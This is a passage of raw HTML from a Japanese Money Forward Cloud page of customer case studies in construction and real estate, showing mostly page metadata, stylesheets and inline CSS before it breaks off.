

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biz.moneyforward.com/case/industry/realestate/
body_size: 46851
content:
<!DOCTYPE html><html lang="ja" prefix="og: https://ogp.me/ns#"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="format-detection" content="telephone=no"><title>建設・不動産の導入事例 | マネーフォワード クラウド</title>  <script defer src="[data-uri]"></script> <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:400,500,700%7CNoto+Sans+JP:400,500,700&amp;display=swap"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta name="description" content="建設・不動産業界においてマネーフォワード クラウドを導入した企業の事例をご紹介します。マネーフォワード クラウドの導入で業務の効率化とコストの大幅カットに成功した企業様の喜びの声をお届けします。" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://biz.moneyforward.com/case/industry/realestate/" /><link rel="next" href="https://biz.moneyforward.com/case/industry/realestate/page/2/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" /> <!--noptimize--><script id="money-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel="icon" href="https://assets-biz-portal.moneyforward.com/portal/images/favicon-16x16.png" sizes="16x16"><link rel="apple-touch-icon" href="https://assets-biz-portal.moneyforward.com/portal/images/apple-touch-icon.png" sizes="180x180"><link rel="manifest" href="https://assets-biz-portal.moneyforward.com/portal/site.webmanifest"><link rel="icon" type="image/svg+xml" sizes="any" href="https://assets-biz-portal.moneyforward.com/favicon.svg"><script defer src="[data-uri]"></script><style type="text/css" id="money-layer-custom-css"></style> <script defer src="[data-uri]"></script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"導入事例トップ","item":"https://biz.moneyforward.com/case/"},{"@type":"ListItem","position":2,"name":"建設・不動産の導入事例"}]}</script> <link rel="stylesheet" media="all" href="https://biz.moneyforward.com/case/wp-content/themes/bizcase/dist/css/style.css "><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='mf-breadcrumbs-css' href='https://biz.moneyforward.com/case/wp-content/cache/autoptimize/css/autoptimize_single_39e2ffbe84a35e2d15fe54b21d48c6f6.css?plugin_ver=3.0&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='pz-linkcard-css-css' href='//biz.moneyforward.com/case/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.8.5' type='text/css' media='all' /><link rel='stylesheet' id='slick-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='mf-fontawesome-css' href='https://biz.moneyforward.com/case/wp-content/cache/autoptimize/css/autoptimize_single_4282cd5eb129788fa9df1aeb291d9baa.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='mf-shortcode-youtube-style-css' href='https://biz.moneyforward.com/case/wp-content/cache/autoptimize/css/autoptimize_single_b36edfd7418c57dec82a59512770d665.css?ver=1.0.0' type='text/css' media='all' /></head><body> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSM3QVZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="mfc-service-site"><div id="app-header"><style>#mfc-service-site{padding-top:60px}#mfc-service-site main{line-height:1.6}#mfc-service-site .main-visual-container,#mfc-service-site .main-appeal-container{line-height:1.4}.app-primary-container{width:100%}.app-primary-container .app-primary-contents{max-width:1200px;margin:0 auto;padding:80px 20px}.app-primary-container .app-primary-contents+.app-primary-contents{padding-top:0}.app-primary-container .mf-centered-tab{max-width:480px;margin-inline:auto}.app-secondary-container{width:100%}.app-secondary-container .app-secondary-contents{max-width:1200px;margin:0 auto;padding:64px 20px 96px}.app-secondary-container .app-secondary-contents+.app-secondary-contents{padding-top:0}.app-tertiary-container{width:100%}.app-tertiary-container .app-tertiary-contents{max-width:1200px;margin:0 auto;padding:56px 20px}.app-cv-btn-container{padding:48px 20px;background:#3171ca}.app-bg-blue{background:#f2f5ff}.app-bg-blue-deep{background:#0054ac}.app-bg-gray{background:#f4f4f7}.app-bg-white{background:#fff}.app-border-separator-top{border-top:1px solid #d6d8e0}.app-text-color-black{color:#000}.app-text-color-grey{color:#2d344b}.app-text-color-white{color:#fff}.app-text-color-blue{color:#0054ac}.app-text-color-red{color:#ca0000}.app-bg-title-primary{display:flex;flex-direction:column;align-items:center;justify-content:center;height:222px;background:#3171ca url(https://assets-biz-portal.moneyforward.com/packs/dist/2e7b06c0718aab2ddfbd.png) center;background-size:cover}.app-title-secondary{font-size:24px;font-weight:700}.app-title-tertiary{font-size:20px;font-weight:500}.app-title-two-column{min-height:2em}.app-section-title{font-size:24px;position:relative;padding-bottom:18px;font-weight:700}.app-section-title::after{content:"";display:block;position:absolute;bottom:0;left:calc(50% - 50px);width:100px;height:4px;background-color:#0054ac}.app-appeal-title{font-size:24px;font-weight:700}.app-sub-title-l{font-size:20px;font-weight:700;line-height:1.4}.app-sub-title-m{font-size:18px;font-weight:700;line-height:1.4}.app-underlined-title-l,.app-underlined-title-m{position:relative;font-weight:700;line-height:1.4}.app-underlined-title-l::before,.app-underlined-title-l::after,.app-underlined-title-m::before,.app-underlined-title-m::after{content:"";position:absolute;bottom:0;left:0;height:4px}.app-underlined-title-l::before,.app-underlined-title-m::before{width:100%;background:#d6d8e0}.app-underlined-title-l::after,.app-underlined-title-m::after{width:30%;background:#0054ac}.app-underlined-title-l{font-size:20px;padding-bottom:20px}.app-underlined-title-m{font-size:18px;padding-bottom:12px}.app-side-lined-title-l,.app-side-lined-title-m{padding-left:8px;border-left:8px solid #0054ac;font-weight:700;line-height:1.4}.app-side-lined-title-l.is-hr,.app-side-lined-title-m.is-hr{border-color:#d98700}.app-side-lined-title-l.is-other,.app-side-lined-title-m.is-other{border-color:#484f65}.app-side-lined-title-l{font-size:20px}.app-side-lined-title-m{font-size:18px}.app-font-size-xx-large{font-size:22px}.app-font-size-x-large{font-size:18px}.app-font-size-large{font-size:16px}.app-font-size-medium{font-size:14px}.app-font-size-xxx-large-v2{font-size:28px}.app-font-size-xx-large-v2{font-size:24px}.app-font-size-x-large-v2{font-size:20px}.app-font-size-large-v2{font-size:18px}.app-font-size-medium-v2{font-size:16px}.app-font-size-small-v2{font-size:12px}.app-font-weight-regular{font-weight:400}.app-font-weight-medium{font-weight:500}.app-font-weight-bold{font-weight:700}.app-line-height-normal{line-height:1.4}.app-btn{display:inline-block;padding:17px 32px 18px;transition:.2s;border:0;border-radius:32px;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);font-weight:700;line-height:1.4;text-align:center}.app-btn:hover{transform:translate3d(0, 2px, 0);box-shadow:none;text-decoration:none}.app-btn-primary{background:#ffb300;color:#000}.app-btn-primary:hover{background:#ffc631;color:#000}.app-btn-secondary{background:#0054ac;color:#fff}.app-btn-secondary:hover{background:#3171ca;color:#fff}.app-btn-tertiary{background:#fff;color:#0054ac}.app-btn-tertiary:hover{background:#c2d1fc;color:#0054ac}.app-btn-disabled{background-color:#d6d8e0;color:#63697f;pointer-events:none}.app-btn-size-block{font-size:16px;width:100%}.app-btn-size-large{font-size:16px;min-width:272px}.app-btn-size-medium{font-size:16px;min-width:160px}.app-btn-v2{display:inline-flex;align-items:center;justify-content:center;transition:.2s;border:1px solid #b8bcc9;border-radius:100vmax;font-size:18px;font-weight:700;line-height:1.4;cursor:pointer}.app-btn-v2:hover{transform:translate3d(0, -2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2);text-decoration:none}.app-btn-size-large-v2{width:100%;max-width:318px;height:64px}.app-btn-size-medium-v2{width:272px;height:56px}.app-btn-size-small-v2{width:232px;height:48px}.app-mv-btn{display:flex;align-items:center;width:318px;height:64px;margin:0 auto;padding:0 15px;gap:12px;font-size:18px}.app-mv-btn .app-mv-btn-image{width:64px;height:40px}.app-mv-btn .app-mv-btn-label{flex:1 1;text-align:center}.app-mv-btn .app-mv-btn-chevron{width:24px;height:24px}.app-mv-btn.is-no-image{padding-left:47px}.app-mv-btn.btn-disabled{border-color:#b8bcc9;background-color:#d6d8e0;box-shadow:none;color:#63697f;pointer-events:none}.app-link-banner{display:inline-block;transition:.2s}.app-link-banner:hover{transform:translate3d(0, -2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-link-primary,.app-link-secondary,.app-icon-target-blank{display:inline-block;position:relative;width:-moz-fit-content;width:fit-content;padding-right:32px;font-weight:700;line-height:1.4}.app-link-primary::after,.app-link-secondary::after,.app-icon-target-blank::after{content:"";position:absolute;top:calc(50% - 12px);right:0;width:24px;height:24px;background-repeat:no-repeat;background-size:contain}.app-link-primary{color:#2d344b}.app-link-primary::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/db312bbf5c61b09864ef.svg)}.app-link-primary:hover{color:#0054ac}.app-link-primary.icon-home,.app-link-primary.icon-login,.app-link-primary.icon-blank,.app-link-primary.icon-form,.app-link-primary.icon-mail,.app-link-primary.icon-chevron{padding-right:28px}.app-link-primary.icon-home:after,.app-link-primary.icon-login:after,.app-link-primary.icon-blank:after,.app-link-primary.icon-form:after,.app-link-primary.icon-mail:after,.app-link-primary.icon-chevron:after{top:calc(50% - 12px)}.app-link-primary.icon-home::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/845f77971a004ef871f2.svg)}.app-link-primary.icon-login::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/93fb532c73785de724ff.svg)}.app-link-primary.icon-blank::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-link-primary.icon-chevron::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg)}.app-link-primary.icon-none{padding-right:0}.app-link-primary.icon-none::after{content:none}.app-link-primary.icon-arrow{display:grid;position:relative;grid-auto-flow:column;align-items:center;padding-right:0;gap:10px}.app-link-primary.icon-arrow::after{content:"";position:static;width:0;height:0;border-width:4px 0 4px 6px;border-style:solid;border-color:rgba(0,0,0,0);border-left-color:#0054ac}.app-link-primary.icon-mail::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/131c96164d0792f5dc8b.svg)}.app-link-secondary{color:#fff}.app-link-secondary::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/15f1ce43fb31606c068a.svg)}.app-link-tertiary{color:#0054ac;text-decoration:underline}.app-link-tertiary.app-link-tertiary-text-black{color:#2d344b}.app-link-tertiary:hover{text-decoration:none}.app-icon-target-blank{padding-right:28px;font-weight:500}.app-icon-target-blank.color-blue::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-icon-target-blank.color-white::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/29883b1064c9fb135769.svg)}.app-icon-target-blank-in-btn::after{content:"";display:inline-block;width:24px;height:24px;margin-left:4px;background-repeat:no-repeat;background-size:cover;vertical-align:middle}.app-icon-target-blank-in-btn.color-blue::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-icon-target-blank-in-btn.color-white::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/29883b1064c9fb135769.svg)}.app-link-for-anchor{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-link-for-anchor:hover{color:#0054ac;text-decoration:none}.app-link-for-anchor::after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:19px;height:12px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/711840c3c2ba2b606f9b.svg);background-repeat:no-repeat;background-position:center;background-size:100%}.app-text-btn{display:flex;position:relative;align-items:center;justify-content:center;margin:0 auto;padding:0 36px;background:#fff;color:#2d344b;gap:4px;font-size:16px}.app-text-btn:hover{background:#c2d1fc}.app-text-btn::after{content:"";position:absolute;top:calc(50% - 12px);right:8px;width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg);background-repeat:no-repeat;background-size:contain}.app-text-btn .app-text-btn-label{line-height:1.2;text-align:left}.app-text-btn.icon-blank::after{right:20px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg)}.app-check-text{display:flex;align-items:flex-start;gap:4px;line-height:1.4}.app-check-text.negative{color:#63697f}.app-card-container{display:flex;flex-wrap:wrap}.app-card-container .app-card-bg-white{background:#fff}.app-card-container .app-card-bg-blue{background:#f2f5ff}.app-card-container .app-card-bg-gray{background:#f4f4f7}.app-card-container .app-card{margin-right:16px;border-radius:12px}.app-card-container .app-card img{max-width:100%}.app-card-container .app-card-large{width:100%;margin:0;padding:40px 48px;border-radius:12px}.app-card-container .app-card-medium{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*1)/2);padding:40px 48px}.app-card-container .app-card-medium:only-child{margin:0 auto}.app-card-container .app-card-medium:nth-child(2n){margin-right:0}.app-card-container .app-card-medium:nth-child(n+3){margin-top:16px}.app-card-container .app-card-small{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*2)/3);padding:40px 32px}.app-card-container .app-card-small:only-child{margin:0 auto}.app-card-container .app-card-small:nth-child(3n){margin-right:0}.app-card-container .app-card-small:nth-child(n+4){margin-top:16px}.app-card-container .app-card-x-small{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*3)/4);padding:16px}.app-card-container .app-card-x-small:only-child{margin:0 auto}.app-card-container .app-card-x-small:nth-child(4n){margin-right:0}.app-card-container .app-card-x-small:nth-child(n+5){margin-top:16px}.app-card-container .app-card-xx-small{flex-grow:0;flex-shrink:0;width:calc((100% - 16px*4)/5);padding:40px 0px}.app-card-container .app-card-xx-small:only-child{margin:0 auto}.app-card-container .app-card-xx-small:nth-child(5n){margin-right:0}.app-card-container .app-card-xx-small:nth-child(n+6){margin-top:16px}.app-card-container .app-image-card{display:flex;flex-direction:column-reverse}.app-card-container .app-image-card .app-image-card-image{margin:0 0 16px;text-align:center}.app-card-container .app-arrow-card{position:relative;z-index:0}.app-card-container .app-arrow-card+.app-arrow-card::before{content:"";display:block;position:absolute;top:0;left:50%;width:64px;height:64px;transform:translate(-50%, -70%) rotate(90deg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-card-container .app-arrow-card+.app-card-bg-blue::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/b592cdd65ed73e3f54aa.svg)}.app-card-container .app-arrow-card+.app-card-bg-white::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/3603c1517eee316b993a.svg)}.app-grid-container{display:flex;flex-wrap:wrap}.app-grid-container .app-grid-large{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*0)/1)}.app-grid-container .app-grid-large.app-grid{margin-right:56px}.app-grid-container .app-grid-large.app-grid img{max-width:100%}.app-grid-container .app-grid-large:nth-child(1n){margin-right:0}.app-grid-container .app-grid-large:nth-child(n+2){margin-top:40px}.app-grid-container .app-grid-medium{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*1)/2)}.app-grid-container .app-grid-medium.app-grid{margin-right:56px}.app-grid-container .app-grid-medium.app-grid img{max-width:100%}.app-grid-container .app-grid-medium:nth-child(2n){margin-right:0}.app-grid-container .app-grid-medium:nth-child(n+3){margin-top:40px}.app-grid-container .app-grid-small{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*2)/3)}.app-grid-container .app-grid-small.app-grid{margin-right:56px}.app-grid-container .app-grid-small.app-grid img{max-width:100%}.app-grid-container .app-grid-small:nth-child(3n){margin-right:0}.app-grid-container .app-grid-small:nth-child(n+4){margin-top:40px}.app-grid-container .app-grid-x-small{flex-grow:0;flex-shrink:0;width:calc((100% - 56px*3)/4)}.app-grid-container .app-grid-x-small.app-grid{margin-right:56px}.app-grid-container .app-grid-x-small.app-grid img{max-width:100%}.app-grid-container .app-grid-x-small:nth-child(4n){margin-right:0}.app-grid-container .app-grid-x-small:nth-child(n+5){margin-top:40px}.app-element-subscript-container{display:flex;flex-direction:column}.app-element-subscript-container .app-element-subscript{margin-top:auto}.app-primary-table-container .app-primary-table{width:100%;border-spacing:0;border-collapse:collapse;border:1px solid #b8bcc9}.app-primary-table-container .app-primary-table th{padding:12px 16px;border:1px solid #b8bcc9;background:#63697f;color:#fff;font-weight:500}.app-primary-table-container .app-primary-table th:not([class]){text-align:center}.app-primary-table-container .app-primary-table td{padding:24px 16px;border:1px solid #b8bcc9}.app-primary-table-container .app-primary-table td:not([class]){text-align:center}.app-case-bg{background:#3171ca}.app-case-card-container{display:flex;flex-wrap:wrap;justify-content:center;gap:16px}.app-case-card-container .app-case-card-link{display:flex;position:relative;flex-grow:0;flex-shrink:0;flex-basis:calc((100% - 32px)/3);flex-direction:column;width:100%;max-width:calc((100% - 32px)/3);color:#2d344b}.app-case-card-container .app-case-card-link:hover{text-decoration:none}.app-case-card-container .app-case-card-link:hover .app-case-card-arrow{transform:translate3d(8px, 0, 0)}.app-case-card-container .app-case-card-link .app-case-card-link-img{position:static}.app-case-card-container .app-case-card-link .app-case-card-link-img img{width:auto;min-width:100%}.app-case-card-container .app-case-card-link .app-case-card{display:flex;position:relative;flex:1 1;flex-direction:column;width:calc(100% - 32px);margin:-40px 0 0 16px;padding:24px;border-radius:12px;background:#fff}.app-case-card-container .app-case-card-link .app-case-card.bg-blue{background:#f2f5ff}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:18px;font-weight:700;line-height:1.4;text-overflow:ellipsis}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-subtitle{font-size:12px;padding-bottom:16px;border-bottom:1px solid #d6d8e0;font-weight:400}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories{font-size:12px}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories dl{display:flex;align-items:flex-start}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories 